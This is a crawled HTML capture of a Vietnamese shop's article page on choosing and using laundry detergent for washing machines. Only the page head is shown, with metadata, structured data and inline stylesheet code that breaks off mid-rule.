

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegioidoduc.vn/tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html
body_size: 82565
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="Cache-control" content="public">
		<title>Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách</title>
		<meta name="description" content="Hiện nay, máy giặt được dùng khá phổ biến hầu hết ở mọi gia đình. Tuy nhiên, việc lựa chọn bột giặt phù hợp cho máy giặt và sử dụng bột giặt đúng cách là vấn đề tương đối khó khăn. Trong bài viết này, Điện máy XANH sẽ mách bạn mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách.,Mẹo lựa..." />
		<meta name="keywords" content="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
		<meta name="COPYRIGHT" content="https://delecweb.com" />
		<meta name="DEVELOPER" content="https://delecweb.com" />
		<meta name="dc.language" content="VN" />
		<meta name="dc.source" content="https://thegioidoduc.vn/" />
		<meta name="dc.relation" content="https://thegioidoduc.vn/" />
		<meta name="dc.title" content="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách" />
		<meta name="dc.keywords" content="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
		<meta name="dc.subject" content="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách" />
		<meta name="dc.description" content="Hiện nay, máy giặt được dùng khá phổ biến hầu hết ở mọi gia đình. Tuy nhiên, việc lựa chọn bột giặt phù hợp cho máy giặt và sử dụng bột giặt đúng cách là vấn đề tương đối khó khăn. Trong bài viết này, Điện máy XANH sẽ mách bạn mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách.,Mẹo lựa..." />
    		<link rel="author" href="delecweb.com" />
		<meta property="og:site_name" content="">        
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:title" content="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách"/>
		<meta property="og:url"  content="http://thegioidoduc.vn/tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html" /> 
		<meta property="og:description"  content="Hiện nay, máy giặt được dùng khá phổ biến hầu hết ở mọi gia đình. Tuy nhiên, việc lựa chọn bột giặt phù hợp cho máy giặt và sử dụng bột giặt đúng cách là vấn đề tương đối khó khăn. Trong bài viết này, Điện máy XANH sẽ mách bạn mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách.,Mẹo lựa..." />
		<meta property="fb:pages" content="647261298729936" />
		<meta property="fb:app_id" content="647261298729936" />
		<meta property="fb:admins" content="647261298729936" />
		<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">		
		
		<!-- <meta name="google-site-verification" content="4gbw65W7fbR2RawkAr9uCHqDmIvtCJDL6ertGx-cXQk" /> -->
		<!-- <meta name="google-site-verification" content="z9eqUW7IOl2RQMbWfBTmrEUekg7nj3SLoCNzpxryiWk" /> -->
		 <meta name="google-site-verification" content="LvEA_aF9_AUB73MnNu8F8DTH22YySM3jL9I6nmx-JoY" />
		
		
    	<meta name="theme-color" content="#d70a2a" />
		<!-- Google Tag Manager -->
		


		<meta property="og:title"  content="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách" />
					<meta property="og:type"   content="website" />
					<meta property="og:image"  content="https://thegioidoduc.vn/images/news/2021/07/22/large/may-giat-bosch_1626924263.jpg" />
				<meta property="og:image:width" content="600 "/>
				<meta property="og:image:height" content="315"/>
			<link rel="amphtml" href="https://thegioidoduc.vn/tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.amp"><meta property="og:description"  content="Hiện nay, máy giặt được dùng khá phổ biến hầu hết ở mọi gia đình. Tuy nhiên, việc lựa chọn bột giặt phù hợp cho máy giặt và sử dụng bột giặt đúng cách là vấn đề tương đối khó khăn. Trong bài viết này, Điện máy XANH sẽ mách bạn mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách." />
	<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": "https://thegioidoduc.vn/tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html",
      "description": "Hiện nay, máy giặt được dùng khá phổ biến hầu hết ở mọi gia đình. Tuy nhiên, việc lựa chọn bột giặt phù hợp cho máy giặt và sử dụng bột giặt đúng cách là vấn đề tương đối khó khăn. Trong bài viết này, Điện máy XANH sẽ mách bạn mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách.",
      "headline": "Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách",
      "image": {
        "@type": "ImageObject",
        "url": "https://thegioidoduc.vn/images/news/2021/07/22/large/may-giat-bosch_1626924263.jpg",
        "width": 1200,
        "height": 618      },
      "datePublished": "22/07/2021",
      "dateModified": "22/07/2021",
      "publisher": {
        "@type": "Organization",
        "name": "https://thegioidoduc.vn/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://thegioidoduc.vn/images/config/logo_1576593582.png",
            "width": 60,
            "height": 60        }
      },
      "author": {
            "@type": "Person",
            "name": "https://thegioidoduc.vn/"
      }
    }
    </script>	    <link rel="canonical" href="https:///tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html" />
	    
		<meta name='viewport' content='width=device-width, initial-scale=1.0, user-scalable=0' >
		<link type='image/x-icon'	href='https://thegioidoduc.vn/favicon.ico' rel='icon' />
		
		<meta name="geo.placename" content="H&agrave; Nội" />
		<meta name="geo.region" content="VN-HN" />
		<meta name="geo.position" content="21;105.83" />
		<meta name="ICBM" content="21, 105.83" />
									<meta content='INDEX,FOLLOW' name='robots' />
			<meta name="googlebot" content="index,follow" />
		
		<style>
:root{--main-color: #ff0000;--extra-color: #fff200;--black-color: #23232B;--border-color:#e7e7e77d}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;width:100%;background:#f6f6f6}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#000;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:#ED1C24}table{border-collapse:collapse;border-spacing:0}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:12px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.strengs_top{background-image:linear-gradient(to right, #054386, #008ed3)}.wrapper_wrap_top .wrapper_wrap_left{float:left;width:235px;position:relative}.wrapper_wrap_top_menu_hide{display:none}.wrapper_wrap_top_menu #product_menu_ul{visibility:hidden;transition:.5s;top:170%;z-index:-9999;border:1px solid var(--border-color);box-sizing:border-box;background:#fff;opacity:0}.wrapper_wrap_top_menu .wrapper_wrap_left:hover #product_menu_ul{visibility:visible;top:100%;opacity:1;z-index:9999}.wrapper_wrap_top .wrapper_wrap_right{float:right;width:calc(100% - 235px)}@media all and (max-width: 1025px){.wrapper_wrap_top .wrapper_wrap_right{width:100%;margin-left:0}}.wrapper_wrap_top .wrapper_wrap_right .menu_top_left{float:left;width:calc(100% - 120px);display:flex;justify-content:center}.search_products{width:45%;display:inline-block}@media all and (max-width: 1025px){.search_products{display:none}}.wrapper_wrap_top{background:#000;width:100%;z-index:99;position:relative;height:53px;box-shadow:1px 0px 7px 0px rgba(30,87,153,0.2)}.wrapper_wrap .nav-products-left{width:20%;float:left}.wrapper_wrap .nav-slideshow{float:right;width:calc(100% - 234px - 20px)}@media all and (max-width: 1025px){.wrapper_wrap .nav-slideshow{width:100%}}.wrapper_wrap{margin-top:20px}@media all and (max-width: 1025px){.wrapper_wrap{margin-top:0px}}.block_banners{margin-top:20px;margin-bottom:-2px}@media all and (max-width: 1024px){.block_banners{margin-top:20px}}@media all and (max-width: 650px){.block_banners{margin-top:16px}}.menu_mb{float:left;display:none}@media all and (max-width: 1025px){.menu_mb{display:block}}.regions_shopcart{float:right;margin-top:10px;width:120px}@media all and (max-width: 1025px){.regions_shopcart{display:none}}.hotline_email{float:right}.hotline_email #email_header{margin-top:7px}.hotline_email #hotline,.hotline_email #email_header{font-size:16px;text-align:left;position:relative;box-sizing:border-box;color:#000;padding-left:30px}.hotline_email #hotline .icon_left,.hotline_email #email_header .icon_left{width:17px;height:17px;display:flex;align-items:center;background:#fff;border-radius:3px;position:absolute;top:1px;left:0;box-sizing:border-box}.hotline_email #hotline svg,.hotline_email #email_header svg{width:17px;height:17px;fill:var(--main-color)}.hotline_email #hotline a,.hotline_email #email_header a{font-size:16px;color:var(--main-color);letter-spacing:1.2px;transition:.3s}.hotline_email #hotline a:hover,.hotline_email #email_header a:hover{color:var(--extra-color);color:#000}@media all and (max-width: 1140px){.hotline_email #hotline,.hotline_email #email_header{display:none}}.pagination{margin:20px 0px;text-align:center}.products-cat .pagination{margin:20px 0px;text-align:center}@media all and (max-width: 650px){.products-cat .pagination{margin:20px 0px}}.pagination .current{background:none repeat scroll 0 0 var(--main-color);color:#FFFFFF;border:1px solid var(--main-color);display:inline-block;font-size:14px;margin-left:6px;padding:5px 11px;box-sizing:border-box}.block_newslist .block_title{padding:0px 0px 20px 0px}.header_wrapper_wrap .header_wrapper{width:100%;text-align:center;background:#fff;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);-webkit-transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header_wrapper_wrap .header_wrapper .header_container{transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);-webkit-transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header_wrapper_wrap .hotline_sale svg{top:28%;left:31%;transform:translate(-50%);height:18px;width:18px;fill:var(--main-color);position:relative;animation:1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}.header_wrapper_wrap .header_logo{float:left;padding-top:2px}@media all and (max-width: 1025px){.header_wrapper_wrap .header_logo{float:none;display:inline-block;width:200px}}@media all and (max-width: 650px){.header_wrapper_wrap .header_logo{padding-top:9px;width:150px}}.header_logo_mb{position:absolute}.header_container{padding:26px 0px 26px;position:relative}@media all and (max-width: 1025px){.header_container{padding:0;height:52px}}.header_wrapper_wrap .support_top .hotline_sale{float:left}.header_wrapper_wrap .support_top .content_hotline{top:5px;position:relative}.opa{opacity:0;visibility:hidden}.btn_op{display:block;position:absolute;width:25px;height:25px;top:50%;transform:translateY(-50%);right:10px;transition:all 0.3s}@media all and (min-width: 1025px){.btn_op{display:none}}.btn_op svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:20px;height:20px;fill:#fff}.btn_cl{position:absolute;width:25px;height:25px;top:50%;right:10px;transform:translateY(-50%);cursor:pointer;transition:all 0.3s}.btn_cl .line_btn{width:100%;height:1px;background-color:#fff;margin-bottom:5px;position:absolute;right:0px;top:50%;transform:translateY(-50%) rotate(45deg);transition:all 0.3s}.btn_cl.opa #line_btn_1{transform:translateY(-50%) rotate(45deg);transition:all 0.3s}.btn_cl #line_btn_1{transform:translateY(-50%) rotate(-45deg)}.header_wrapper_wrap .header_navigation{position:absolute;top:50%;right:39%;z-index:1;width:500px;transform:translateY(-50%)}@media all and (max-width: 1100px){.header_wrapper_wrap .header_navigation{right:50%;transform:translate(50%, -50%)}}@media all and (max-width: 1025px){.header_wrapper_wrap .header_navigation{display:none;width:100%;right:0;transform:translate(0, 0%);top:100%;z-index:5}}.support_top .hotline_sale svg{line-height:30px}.hotline_sale{width:43px;margin-right:10px;height:43px;margin-top:2px;border-radius:50%;background:#fff}.content_hotline .hotline-first{color:#ffffffe8;padding-bottom:3px;float:left;font-size:14px}.content_hotline .hotline-last{float:left;font-size:22px;color:#f9ffffeb;font-weight:600}.pagination a,.pagination b{background:none repeat scroll 0 0 #ffffff;color:#4C4C4C;display:inline-block;font-size:13px;margin-left:6px;padding:6px 12px;text-decoration:none;border:1px solid #eee;box-sizing:border-box}.pagination a:hover,.pagination b:hover{background:var(--main-color);color:#FFFFFF;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:15px;box-sizing:border-box;padding:20px}.left-col{width:235px;float:left;margin-top:20px}@media all and (max-width: 800px){.left-col{width:100%;float:none}}@media all and (max-width: 600px){.left-col{margin-top:16px}}.main-area-2col-left{width:calc(100% - 235px - 20px);float:right;margin-top:20px;padding:20px 20px 0;box-sizing:border-box;background:#fff}@media all and (max-width: 800px){.main-area-2col-left{width:100%;float:none;padding:15px 15px 0}}@media all and (max-width: 600px){.main-area-2col-left{margin-top:16px;width:100%;float:none;padding:10px 10px 0}}.page_title{margin-bottom:20px !important;text-transform:none;padding-bottom:4px}.page_title span{color:var(--main-color);border-bottom:2px solid var(--main-color);font-size:17px;font-weight:normal;padding-bottom:4px;margin-bottom:0px;text-transform:uppercase}.page_title h1{font-weight:normal}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid #2080CA;background:#2080CA;color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.scroll-bar::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:15px;box-sizing:border-box}.container{width:1170px;max-width:100%;margin:0 auto}.lazy,.owl-lazy{display:none}.header_wrapper_wrap{background:var(--main-color);width:100%}.header_wrapper{background:#fff;width:100%;z-index:100;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header-l{float:left;width:44%;background:var(--main-color)}.regions_search{float:right;width:calc(100% - 180px);padding-top:12px;padding-right:11px;box-sizing:border-box}.regions_search .block_regions{width:125px;float:left}.regions_search select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:125px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 19px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}.regions_search_mb{float:right;width:200px;margin-top:6px}.regions_search_mb select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px;padding:0 5px;float:right;margin-right:5px}.header .logo{margin-top:9px;display:block;float:left;margin-bottom:6px;padding-left:19px}.address_header,.header .hotline{margin-top:31px}.address_header_head,.header .hotline{position:relative;padding-left:41px}.header .hotline>li:first-child{font-weight:bold;text-transform:uppercase;font-size:15px;color:#5D5A5C}.address_header label{font-weight:bold;text-transform:uppercase;font-size:14px;color:#5D5A5C;margin-top:10px}.address_header:hover label{color:#000}.address_header_head::before,.header .hotline::before{position:absolute;content:' ';width:33px;height:31px;top:4px;left:0px}.support_phone li{margin-bottom:10px;border-bottom:1px solid #f9f9f9;padding-bottom:10px;position:relative;padding-left:39px}.support_phone li::before{position:absolute;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="24" width="24" fill="dodgerblue" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;content:' ';width:33px;height:33px;top:1px;left:0px;border:1px solid #ddd;border-radius:50%;box-sizing:border-box;background-position:center}.support_phone li:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:10px}.address_header_head::before{background-position:-133px 1px}.header .hotline::before{background-position:-35px 1px}.header .more_info{color:#999999;font-size:12px;margin-top:0px;position:relative;padding-right:23px}.header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.header .hotline{margin-right:30px}.bl{display:block}.no{display:none}.sb-toggle-left{padding:10px 10px 10px 0;display:none;float:left}@media all and (max-width: 1025px){.sb-toggle-left{display:block;padding:19px 10px 10px 0}}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:4px;background-color:#FFF}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.slideshow_countdown{margin-top:15px}@media only screen and (max-width: 780px){.slideshow_countdown{margin-top:5px}}.slideshow_countdown .slideshow{width:67%;float:left}@media all and (max-width: 1200px){.slideshow_countdown .slideshow{width:70%}}.slideshow_countdown>.countdown{width:calc(33% - 16px)}@media all and (max-width: 1200px){.slideshow_countdown>.countdown{width:calc(30% - 16px)}}.slideshow_countdown>.countdown .block{margin-top:15px}.slideshow_countdown>.countdown .block:first-child{margin-top:0px}@media only screen and (max-width: 768px){.home_pos_0{margin-top:4px !important}}.block_banner_3_colunm{margin-left:-15px;margin-right:-15px}.block_banner_3_colunm .banner_item{display:block;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;overflow:hidden}.block_banner_3_colunm .banner_item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}@media only screen and (min-width: 768px){.pos_mixed{margin-top:15px}}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:15px}.right-col .block_title,.left-col .block_title{color:var(--main-color);cursor:pointer;font-size:16px;border-bottom:1px #F5F5F5 solid;text-transform:uppercase;padding:10px 20px;font-weight:500;text-align:center}.pos2 .block_title{position:relative}.pos2 .block_title span{padding-left:15px}.pos2 .block_title:before{top:16px;content:'';width:7px;height:15px;background:var(--main-color);position:absolute}.block_title{text-align:left;text-transform:uppercase;padding:15px;font-size:20px;color:#626262;font-weight:bold}.block_title span{display:inline-block;position:relative}.block_title span:after{content:'';position:absolute;width:50%;height:2px;background:var(--main-color);bottom:-6px;left:0}.block_title a{color:#444444;font-weight:bold;position:relative}.pos8{margin-top:20px}.pos_footer{overflow:hidden}@media all and (max-width: 600px){.pos_footer{margin-top:0}}.pos_footer .container{box-sizing:border-box;padding-bottom:30px}.pos_footer .block_title{font-size:22.5px;float:left;color:#fff;text-transform:uppercase;padding:13px 50px 13px 15px;clip-path:polygon(0 0, 100% 0, 90% 100%, 0% 100%)}.pos_footer .block_title a{color:#fff;position:relative}.pos_footer .block_title a:before{content:'';background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/icon_play.svg");background-size:cover;position:absolute;width:15px;height:15px;top:50%;left:0px;transform:translateY(-50%)}@media all and (max-width: 600px){.pos_footer .block_title{font-size:16px;padding:8px 25px 8px 8px}}.pos_footer .block{margin-top:25px}.share{float:left;width:25%}@media all and (max-width: 600px){.share{width:100%}}.pos9{margin-top:20px}@media all and (max-width: 1025px){.pos9{margin-top:20px}}@media all and (max-width: 650px){.pos9{margin-top:20px}}.pos10{margin-top:30px}@media all and (max-width: 1025px){.pos10{margin-top:20px}}@media all and (max-width: 650px){.pos10{margin-top:20px;background:#fff;padding:20px 15px}}@media all and (max-width: 650px){.youtube_pc{display:none}}.youtube_mb{display:none}@media all and (max-width: 650px){.youtube_mb{display:block}.youtube_mb .share_youtube{padding-top:0px;margin-top:16px}}.footer_class{margin-top:40px}@media all and (max-width: 800px){.footer_class{margin-top:30px}}@media all and (max-width: 650px){.footer_class{margin-top:20px}}footer{background:#ebebeb;color:#000;font-size:13.8px;margin-top:20px}footer .container{padding:65px 0 20px}@media all and (max-width: 1200px){footer .container{padding:65px 10px 20px}}@media all and (max-width: 1025px){footer .container{padding:45px 10px 20px}}@media all and (max-width: 650px){footer .container{padding:25px 10px 15px}}footer .address_regions a{color:#252525}footer .menu_footer{width:20%;box-sizing:border-box;padding:0 20px 0 0px;float:left;padding-left:20px}@media screen and (max-width: 1025px){footer .menu_footer{width:50%;padding-left:30px}}footer .regions #regions_footer{height:34px;background:#f3f3f3;border:none;border-radius:4px;padding-left:10px;box-sizing:border-box}.footer_im{padding:20px 0 0;display:flex;align-items:center;flex-wrap:wrap}@media all and (max-width: 850px){.footer_im{padding:20px 0 0}}footer .regions{width:35%;padding-left:50px;box-sizing:border-box}@media all and (max-width: 800px){footer .regions{width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .regions{width:50%;padding-left:0}}.region_name{text-transform:uppercase;margin-top:15px;text-decoration:underline}.footer_title{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px;color:#222}@media all and (max-width: 600px){.footer_title{margin-bottom:15px}}.address_regions ul{margin-top:12px;color:#252525;position:relative}.address_regions ul li{position:relative;padding-left:20px}.address_regions ul li svg{width:15px;height:15px;position:absolute;left:0;fill:var(--main-color)}@media all and (max-width: 600px){.address_regions ul{margin-top:5px}}.address_regions ul:before{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:2px;left:0px}.address_regions ul li:nth-child(1) i{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;left:0}.address_regions ul li:nth-child(2){color:#CCCCCC}.address_regions ul li:nth-child(2) a{color:#CCCCCC}.address_regions>span{margin-right:10px}.share_fast i{width:34px;height:34px;display:inline-flex}.share_fast a{display:inline-flex;margin-right:16px;margin-right:9px;display:block;width:35px;height:35px;background:#3c3c3d;border-radius:50%;padding:6px;box-sizing:border-box;color:#FFF;text-align:center;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;float:left}.share_fast a:hover{background:#5f5f60}.banner-off{display:none}#cfacebook a.chat_fb_openned:before{content:'';position:absolute;right:10px;color:#fff;top:3px}@media all and (max-width: 1200px){.home_pos_2{margin:0 -10px;margin-top:16px}}.home_pos_2 .banner_item{width:calc(50% - 30px);margin:0 15px;float:left}@media all and (max-width: 1200px){.home_pos_2 .banner_item{width:calc(50% - 20px);margin:0 10px}}@media all and (max-width: 600px){.home_pos_2 .banner_item{width:calc(100% - 20px)}}.home_pos_2 .banner_item img{width:100%}.top1{background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bg_top1.jpg");background-size:100% 100%;padding:35px 0 15px 35px}.number1{color:#fff}.number1 .stt1{display:inline-block;font-size:60px;font-weight:bold;line-height:60px;transform:scale(0.9, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt1{font-size:40px}}.number1 font{font-size:45px;display:inline-block;font-weight:bold;line-height:60px;margin:0 3px;width:65px;position:relative;height:30px}@media all and (max-width: 600px){.number1 font{width:45px}}.number1 font:after{content:'';height:90px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bg1.png");width:65px;position:absolute;top:-30px;left:0px;animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-2-bh}@media all and (max-width: 600px){.number1 font:after{background-size:100% 100%;top:-8px;height:55px;width:40px}}.number1 .stt2{display:inline-block;font-size:22px;text-transform:uppercase;line-height:25px;transform:scale(0.85, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt2{font-size:16px}}.countdown .number1{color:#fff}@media all and (max-width: 800px){.countdown .number1{display:none}}.bot1{margin-top:16px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bgkm.jpg");background-size:100% 100%;padding:25px 15px 5px 15px;text-align:center}@media all and (max-width: 1250px){.bot1{margin-top:0px}}@media all and (max-width: 800px){.bot1{margin-top:5px}}@media all and (max-width: 